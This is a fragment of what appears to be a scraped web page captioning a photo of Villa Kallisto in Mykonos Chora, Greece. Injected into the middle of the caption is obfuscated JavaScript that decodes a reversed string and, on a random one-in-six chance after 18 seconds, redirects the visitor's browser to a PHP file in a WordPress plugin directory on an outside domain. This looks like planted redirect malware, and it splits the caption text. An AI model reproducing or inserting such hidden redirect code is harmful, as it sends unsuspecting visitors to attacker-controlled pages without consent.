 Villa Kallis$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Mykonos Chora, Mykonos, Cyclades Islands